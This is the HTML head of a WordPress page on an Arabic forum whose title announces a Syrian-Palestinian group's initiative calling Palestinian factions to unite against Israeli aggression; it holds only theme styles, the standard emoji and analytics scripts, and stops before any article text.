

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arabiansforum.net/archives/55381
body_size: 32198
content:

<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>مبادرة ||  التجمع الفلسطيني السوري الحر ( مصير )  إلى شعبنا الفلسطيني وفصائله الوطنية وتجمعاته المستقلة || من أجل حشد القوى لمواجهة العدوان الصهيوني وتداعياته &#8211; ملتقى العروبيين</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; الخلاصة" href="https://arabiansforum.net/feed" />
<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; خلاصة التعليقات" href="https://arabiansforum.net/comments/feed" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; مبادرة ||  التجمع الفلسطيني السوري الحر ( مصير )  إلى شعبنا الفلسطيني وفصائله الوطنية وتجمعاته المستقلة || من أجل حشد القوى لمواجهة العدوان الصهيوني وتداعياته خلاصة التعليقات" href="https://arabiansforum.net/archives/55381/feed" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arabiansforum.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='notokufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notokufiarabic?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #cc1f2a;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pld-frontend-css' href='https://arabiansforum.net/wp-content/plugins/posts-like-dislike/css/pld-frontend.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wmvp-style-videos-list-css' href='https://arabiansforum.net/wp-content/plugins/wm-video-playlists/assets/css/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/single.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/print.css?ver=7.4.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.4.1' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
body{font-family: Noto Kufi Arabic;}.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: Noto Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-size: 15px;font-weight: 700;}#main-nav{line-height: 5em}#main-nav .main-menu > ul ul li a{font-size: 15px;font-weight: 700;line-height: 2;}body .button,body [type="submit"]{font-size: 10px;}.entry-header h1.entry-title{font-size: 25px;font-weight: 800;line-height: 1.5;}#the-post .entry-content,#the-post .entry-content p{font-size: 20px;font-weight: 400;line-height: 1.5;}#tie-wrapper .widget-title .the-subtitle,#tie-wrapper #comments-title,#tie-wrapper .comment-reply-title,#tie-wrapper .woocommerce-tabs .panel h2,#tie-wrapper .related.products h2,#tie-wrapper #bbpress-forums #new-post > fieldset.bbp-form > legend,#tie-wrapper .entry-content .review-box-header{font-size: 18px;font-weight: 700;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 20px;font-weight: 700;line-height: 1.25;}}@media (min-width: 992px){.has-sidebar .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 20px;}}@media (min-width: 768px){#tie-wrapper .main-slider.grid-3-slides .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-first-big .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-big-centerd .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-4-big-first-half-second .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-2-big .thumb-overlay .thumb-title,#tie-wrapper .wide-slider-three-slids-wrapper .thumb-title{font-size: 20px;}}@media (min-width: 768px){#tie-wrapper .boxed-slider-three-slides-wrapper .slide .thumb-title,#tie-wrapper .grid-3-slides .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-first-big .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-big-centerd .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-4-big-first-half-second .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-in-rows .grid-item:nth-child(n) .thumb-overlay .thumb-title,#tie-wrapper .main-slider.grid-4-slides .thumb-overlay .thumb-title,#tie-wrapper .grid-6-slides .thumb-overlay .thumb-title,#tie-wrapper .boxed-four-taller-slider .slide .thumb-title{font-size: 15px;}}:root:root{--brand-color: #cc1f2a;--dark-brand-color: #9a0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 204,31,42,0.7);}:root:root{--brand-color: #cc1f2a;--dark-brand-color: #9a0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 204,31,42,0.7);}::-moz-selection{background-color: #0b9443;color: #FFFFFF;}::selection{background-color: #0b9443;color: #FFFFFF;}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #0b9443;}a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover{color: #cc1f2a;}.container-wrapper,.the-global-title,.comment-reply-title,.tabs,.flex-tabs .flexMenu-popup,.magazine1 .tabs-vertical .tabs li a,.magazine1 .tabs-vertical:after,.mag-box .show-more-button,.white-bg .social-icons-item a,textarea,input,select,.toggle,.post-content-slideshow,.post-content-slideshow .slider-nav-wrapper,.share-buttons-bottom,.pages-numbers a,.pages-nav-item,.first-last-pages .pagination-icon,.multiple-post-pages .post-page-numbers,#story-highlights li,.review-item,.review-summary,.user-rate-wrap,.review-final-score,.tabs a{border-color: #0b9443 !important;}.magazine1 .tabs a{border-bottom-color: transparent !important;}.fullwidth-area .tagcloud a:not(:hover){background: transparent;box-shadow: inset 0 0 0 3px #0b9443;}.subscribe-widget-content .subscribe-subtitle:after,.white-bg .social-icons-item:before{background-color: #0b9443 !important;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
</style>
<script type="text/javascript" src="https://arabiansforum.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="pld-frontend-js-extra">
/* <![CDATA[ */
var pld_js_object = {"admin_ajax_url":"https:\/\/arabiansforum.net\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"13cf88f7a1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/plugins/posts-like-dislike/js/pld-frontend.js?ver=1.1.6" id="pld-frontend-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-57S8QPZV" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["arabiansforum.net"]});
gtag("js", new Date());
